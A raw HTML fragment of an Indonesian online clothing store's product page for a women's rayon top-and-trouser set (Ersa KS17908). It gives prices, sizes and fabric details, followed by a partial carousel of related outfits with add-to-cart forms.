		<a href="https://api.whatsapp.com/send?text=https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908/" title="Bagikan ke Whatsapp"><span><img style="margin-top:-4px" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa-icon-fill-green.svg"></span></a>
				 
		<!-- Digg -->
		<a href="http://www.digg.com/submit?url=https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908/" target="_blank" title="Bagikan ke Digg"><span class="el-icon-digg" style="color:#006094"></span></a>
				 
		<!-- LinkedIn -->
		<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908/" target="_blank" title="Bagikan ke Linkedin"><span class="el-icon-linkedin" style="color:#0077B5"></span></a>
		 
		<!-- Pinterest -->
		<a href="http://pinterest.com/pin/create/button/?url=https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17908/&media=https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17908-ERSA.jpg&description=Baju Setelan Celana Ersa KS17908" class="pin-it-button" count-layout="none" target="_blank" title="Bagikan ke Pinterest"><span class="el-icon-pinterest" style="color:#BD081C"></span></a>
		
	</div>
		</div>
</div>

<h2 class="autoheading">Baju Setelan Celana Ersa KS17908</h2>
<div class="contain">
	<div class="tabmenu">
		<button class="tablinks active" onclick="openTabs(event, 'tab1')">Deskripsi</button>
				<button class="tablinks" onclick="openTabs(event, 'tab3')">Info Tambahan</button>
		<button class="tablinks" onclick="openTabs(event, 'tab4')">Diskusi (0)</button>
	</div>
	<div id="tab1" class="tabcontent" style="display:block">
		<div class="wrap-post">
			<p>Kode Produk<br />
Baju Setelan Celana Ersa KS17908</p>
<p>Harga Member Rp 101.000<br />
Harga Eceran Rp 111.000</p>
<p>Busana Setelan Celana Terbaik, Termurah, dan<br />
Terupdate.<br />
Enggak bakalan nyesel dehhh&#8230;</p>
<p>Berat<br />
500 GRAM</p>
<p>Deskripsi Ukuran All Size<br />
DETAIL BAJU :<br />
Bahan Rayon Premium ( Jatuh, Adem, Gak Mudah Kusut )<br />
Lingkar Dada 120<br />
Panjang Atasan 70<br />
Resleting Depan Busui<br />
Ada Belahan Samping</p>
<p>DETAIL CELANA :<br />
Bahan Crinkle Airflow<br />
Pinggang Karet<br />
Lebar Paha 65 &#8211; 70<br />
Lebar Pinggang 110<br />
Panjang Celana 90 &#8211; 95</p>
<p>Bahan : Cotton Rayon Mix Crinkle Airflow High quality , Tebal Lembut Dan<br />
Adem , kancing hidup busui friendly</p>
<p>Foto REAL PICT 100% ORIGINAL</p>
			<p class="small"></p>
					</div>
		<h3 class="autoheading">Baju Setelan Celana Ersa KS17908</h3>	</div>
		<div id="tab3" class="tabcontent">
		<table class="tabinfo">
							<tr>
					<td>Berat</td>
					<td>500 gram</td>
				</tr>
				<tr>
					<td>Kondisi</td>
					<td>
						Baru					</td>
				</tr>
						<tr>
				<td>Dilihat</td>
				<td> 198 kali</td>
			</tr>
			<tr>
				<td>Diskusi</td>
				<td> Belum ada komentar</td>
			</tr>
		</table>
	</div>
	<div id="tab4" class="tabcontent">
		<!-- Diskusi Produk - Oketheme.com -->
<div class="comments" id="diskusi">
	<p>Belum ada komentar, buka diskusi dengan komentar Anda.</p>	
	<a id="submit-komentar"></a>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Silahkan tulis komentar Anda <small><a rel="nofollow" id="cancel-comment-reply-link" href="/baju-setelan-celana-ersa-ks17908/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.agenbajugamis.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Alamat email Anda tidak akan kami publikasikan. Kolom bertanda bintang (*) wajib diisi.</p>
			<p>
				<label for="comment">Isi komentar Anda</label> *
				<textarea id="comment" name="comment" cols="45" rows="8" required></textarea>
			</p>
					<p class="comment-form-author">
						<label for="author">Nama Anda</label> *
						<input id="author" name="author" type="text" value="" size="30" required>
					</p>

					<p class="comment-form-email">
						<label for="email">Email Anda</label> *
						<input id="email" name="email" type="text" value="" size="30" required>
					</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Komentar" /> <input type='hidden' name='comment_post_ID' value='3555' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</div>	</div>
</div>

		<div class="contain">
			<div class="headtitle"><span>Produk Terkait</span></div><div id="slidprod" class="owl-carousel"><!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-setelan-tunik-zakira-ks17916/" rel="bookmark" title="Baju Setelan Tunik Zakira KS17916">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17916-ZAKIRA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-setelan-tunik-zakira-ks17916/" data-title="&#10003; Baju Setelan Tunik Zakira KS17916" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17916-ZAKIRA-264x340.jpg"title="Quick Order: Baju Setelan Tunik Zakira KS17916">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-setelan-tunik-zakira-ks17916/" title="Baju Setelan Tunik Zakira KS17916">
				Baju Setelan Tunik Zakira KS17916			</a>		
			
			<p>Kode Produk Baju Setelan Tunik Zakira KS17916 Harga Member Rp 169.000 Harga Eceran Rp 179.000 Busana Setelan Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 600 GRAM Deskripsi Ukuran All Size LD 110cm Panjang Tunik 85cm Panjang Celana 95 cm Lebar Paha 70cm Bahan : Crinkle Airflow Premium High Quality, Celana Full Karet Bahan&#8230; <a href="https://www.agenbajugamis.com/baju-setelan-tunik-zakira-ks17916/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 179.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17916</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-setelan-tunik-zakira-ks17916/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1825288608" value="3580" />
							<input type="hidden" name="jcartToken" value="946993511cecd403840352d3597bb6a4" />
							<input type="hidden" name="my-item-id" id="kodebaru 1825288608" value="3580/-/" />
							<input type="hidden" name="my-item-name" value="Baju Setelan Tunik Zakira KS17916" />
							<input type="hidden" name="my-item-berat" value="600" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-setelan-tunik-zakira-ks17916/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1825288608" value="179000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17916-ZAKIRA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Setelan Tunik Zakira KS17916" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17916-ZAKIRA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-setelan-tunik-zakira-ks17916/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17872/" rel="bookmark" title="Baju Setelan Celana Ersa KS17872">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17872-ERSA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17872/" data-title="&#10003; Baju Setelan Celana Ersa KS17872" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17872-ERSA-264x340.jpg"title="Quick Order: Baju Setelan Celana Ersa KS17872">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17872/" title="Baju Setelan Celana Ersa KS17872">
				Baju Setelan Celana Ersa KS17872			</a>		
			
			<p>Kode Produk Baju Setelan Celana Ersa KS17872 Harga Member Rp 101.000 Harga Eceran Rp 111.000 Busana Setelan Celana Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 500 GRAM Deskripsi Ukuran All Size DETAIL BAJU : Bahan Rayon Premium ( Jatuh, Adem, Gak Mudah Kusut ) Lingkar Dada 120 Panjang Atasan 70 Resleting Depan Busui&#8230; <a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17872/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 111.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17872</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17872/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1447448436" value="3447" />
							<input type="hidden" name="jcartToken" value="946993511cecd403840352d3597bb6a4" />
							<input type="hidden" name="my-item-id" id="kodebaru 1447448436" value="3447/-/" />
							<input type="hidden" name="my-item-name" value="Baju Setelan Celana Ersa KS17872" />
							<input type="hidden" name="my-item-berat" value="500" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17872/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1447448436" value="111000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17872-ERSA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Setelan Celana Ersa KS17872" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17872-ERSA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17872/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17900/" rel="bookmark" title="Baju Setelan Celana Ersa KS17900">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17900-ERSA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17900/" data-title="&#10003; Baju Setelan Celana Ersa KS17900" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17900-ERSA-264x340.jpg"title="Quick Order: Baju Setelan Celana Ersa KS17900">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17900/" title="Baju Setelan Celana Ersa KS17900">
				Baju Setelan Celana Ersa KS17900			</a>		
			
			<p>Kode Produk Baju Setelan Celana Ersa KS17900 Harga Member Rp 101.000 Harga Eceran Rp 111.000 Busana Setelan Celana Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 500 GRAM Deskripsi Ukuran All Size DETAIL BAJU : Bahan Rayon Premium ( Jatuh, Adem, Gak Mudah Kusut ) Lingkar Dada 120 Panjang Atasan 70 Resleting Depan Busui&#8230; <a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17900/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 111.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17900</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17900/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1744288166" value="3531" />
							<input type="hidden" name="jcartToken" value="946993511cecd403840352d3597bb6a4" />
							<input type="hidden" name="my-item-id" id="kodebaru 1744288166" value="3531/-/" />
							<input type="hidden" name="my-item-name" value="Baju Setelan Celana Ersa KS17900" />
							<input type="hidden" name="my-item-berat" value="500" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17900/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1744288166" value="111000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17900-ERSA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Setelan Celana Ersa KS17900" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17900-ERSA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17900/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17906/" rel="bookmark" title="Baju Setelan Celana Ersa KS17906">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17906-ERSA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17906/" data-title="&#10003; Baju Setelan Celana Ersa KS17906" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17906-ERSA-264x340.jpg"title="Quick Order: Baju Setelan Celana Ersa KS17906">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17906/" title="Baju Setelan Celana Ersa KS17906">
				Baju Setelan Celana Ersa KS17906			</a>		
			
			<p>Kode Produk Baju Setelan Celana Ersa KS17906 Harga Member Rp 101.000 Harga Eceran Rp 111.000 Busana Setelan Celana Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 500 GRAM Deskripsi Ukuran All Size DETAIL BAJU : Bahan Rayon Premium ( Jatuh, Adem, Gak Mudah Kusut ) Lingkar Dada 120 Panjang Atasan 70 Resleting Depan Busui&#8230; <a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17906/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 111.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17906</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17906/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 85954739" value="3549" />
							<input type="hidden" name="jcartToken" value="946993511cecd403840352d3597bb6a4" />
							<input type="hidden" name="my-item-id" id="kodebaru 85954739" value="3549/-/" />
							<input type="hidden" name="my-item-name" value="Baju Setelan Celana Ersa KS17906" />
							<input type="hidden" name="my-item-berat" value="500" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17906/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 85954739" value="111000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17906-ERSA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Setelan Celana Ersa KS17906" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17906-ERSA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17906/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-setelan-celana-imar-ks17936/" rel="bookmark" title="Baju Setelan Celana Imar KS17936">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17936-IMAR-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-setelan-celana-imar-ks17936/" data-title="&#10003; Baju Setelan Celana Imar KS17936" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17936-IMAR-264x340.jpg"title="Quick Order: Baju Setelan Celana Imar KS17936">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-setelan-celana-imar-ks17936/" title="Baju Setelan Celana Imar KS17936">
				Baju Setelan Celana Imar KS17936			</a>		
			
			<p>Kode Produk Baju Setelan Celana Imar KS17936 Harga Member Rp 101.000 Harga Eceran Rp 111.000 Busana Setelan Celana Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 650 GRAM Deskripsi Ukuran All Size UKURAN BAJU : &#8211; LINGKAR DADA120 cm &#8211; PANJANG BAJU70 cm UKURAN CELANA : &#8211; LINGKAR PINGGAN 130 cm &#8211; PANJANG CELANA&#8230; <a href="https://www.agenbajugamis.com/baju-setelan-celana-imar-ks17936/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 111.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17936</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-setelan-celana-imar-ks17936/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 640007050" value="3640" />
							<input type="hidden" name="jcartToken" value="946993511cecd403840352d3597bb6a4" />
							<input type="hidden" name="my-item-id" id="kodebaru 640007050" value="3640/-/" />
							<input type="hidden" name="my-item-name" value="Baju Setelan Celana Imar KS17936" />
							<input type="hidden" name="my-item-berat" value="650" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-setelan-celana-imar-ks17936/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 640007050" value="111000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17936-IMAR-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Setelan Celana Imar KS17936" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17936-IMAR-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-setelan-celana-imar-ks17936/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/3474-2/" rel="bookmark" title="">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17881-ERSA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/3474-2/" data-title="&#10003; " data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17881-ERSA-264x340.jpg"title="Quick Order: ">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/3474-2/" title="">
							</a>		
			
			<p>Kode Produk Baju Setelan Celana Ersa KS17881 Harga Member Rp 101.000 Harga Eceran Rp 111.000 Busana Setelan Celana Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 500 GRAM Deskripsi Ukuran All Size DETAIL BAJU : Bahan Rayon Premium ( Jatuh, Adem, Gak Mudah Kusut ) Lingkar Dada 120 Panjang Atasan 70 Resleting Depan Busui&#8230; <a href="https://www.agenbajugamis.com/3474-2/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 111.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17881</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/3474-2/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 669602992" value="3474" />
							<input type="hidden" name="jcartToken" value="946993511cecd403840352d3597bb6a4" />
							<input type="hidden" name="my-item-id" id="kodebaru 669602992" value="3474/-/" />
							<input type="hidden" name="my-item-name" value="" />
							<input type="hidden" name="my-item-berat" value="500" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/3474-2/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 669602992" value="111000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17881-ERSA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17881-ERSA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/3474-2/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-setelan-celana-imar-ks17934/" rel="bookmark" title="Baju Setelan Celana Imar KS17934">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17934-IMAR-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-setelan-celana-imar-ks17934/" data-title="&#10003; Baju Setelan Celana Imar KS17934" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17934-IMAR-264x340.jpg"title="Quick Order: Baju Setelan Celana Imar KS17934">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-setelan-celana-imar-ks17934/" title="Baju Setelan Celana Imar KS17934">
				Baju Setelan Celana Imar KS17934			</a>		
			
			<p>Kode Produk Baju Setelan Celana Imar KS17934 Harga Member Rp 101.000 Harga Eceran Rp 111.000 Busana Setelan Celana Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 650 GRAM Deskripsi Ukuran All Size UKURAN BAJU : &#8211; LINGKAR DADA120 cm &#8211; PANJANG BAJU70 cm UKURAN CELANA : &#8211; LINGKAR PINGGAN 130 cm &#8211; PANJANG CELANA&#8230; <a href="https://www.agenbajugamis.com/baju-setelan-celana-imar-ks17934/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 111.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17934</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-setelan-celana-imar-ks17934/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1858916015" value="3634" />
							<input type="hidden" name="jcartToken" value="946993511cecd403840352d3597bb6a4" />
							<input type="hidden" name="my-item-id" id="kodebaru 1858916015" value="3634/-/" />
							<input type="hidden" name="my-item-name" value="Baju Setelan Celana Imar KS17934" />
							<input type="hidden" name="my-item-berat" value="650" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-setelan-celana-imar-ks17934/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1858916015" value="111000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17934-IMAR-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Setelan Celana Imar KS17934" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17934-IMAR-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-setelan-celana-imar-ks17934/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17866/" rel="bookmark" title="Baju Setelan Celana Ersa KS17866">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17866-ERSA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17866/" data-title="&#10003; Baju Setelan Celana Ersa KS17866" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17866-ERSA-264x340.jpg"title="Quick Order: Baju Setelan Celana Ersa KS17866">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17866/" title="Baju Setelan Celana Ersa KS17866">
				Baju Setelan Celana Ersa KS17866			</a>		
			
			<p>Kode Produk Baju Setelan Celana Ersa KS17866 Harga Member Rp 101.000 Harga Eceran Rp 111.000 Busana Setelan Celana Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 500 GRAM Deskripsi Ukuran All Size DETAIL BAJU : Bahan Rayon Premium ( Jatuh, Adem, Gak Mudah Kusut ) Lingkar Dada 120 Panjang Atasan 70 Resleting Depan Busui&#8230; <a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17866/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 111.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17866</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17866/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1889319884" value="3429" />
							<input type="hidden" name="jcartToken" value="946993511cecd403840352d3597bb6a4" />
							<input type="hidden" name="my-item-id" id="kodebaru 1889319884" value="3429/-/" />
							<input type="hidden" name="my-item-name" value="Baju Setelan Celana Ersa KS17866" />
							<input type="hidden" name="my-item-berat" value="500" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17866/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1889319884" value="111000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17866-ERSA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Setelan Celana Ersa KS17866" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17866-ERSA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17866/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17886/" rel="bookmark" title="Baju Setelan Celana Ersa KS17886">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17886-ERSA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17886/" data-title="&#10003; Baju Setelan Celana Ersa KS17886" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS17886-ERSA-264x340.jpg"title="Quick Order: Baju Setelan Celana Ersa KS17886">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-setelan-celana-ersa-ks17886/" title="Baju Setelan Celana Ersa KS17886">
				Baju Setelan Celana Ersa KS17886			</a>		
			
